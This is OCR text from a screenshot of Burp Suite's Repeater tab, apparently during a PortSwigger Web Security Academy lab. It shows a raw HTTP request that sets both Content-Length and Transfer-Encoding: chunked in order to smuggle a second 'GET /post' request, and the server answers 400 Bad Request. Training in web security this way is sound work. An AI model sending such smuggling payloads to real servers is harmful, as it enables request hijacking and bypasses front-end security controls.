 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a0600c30346f8b4c0bff93
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host :
0a0600c30346f8b4c0bff93300560025.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 32 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=7 HTTP/1.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Content-Type-Options : nosniff
4 Connection : close
5 Content-Length : 27
6
7 {
"error" :"Invalid request"
}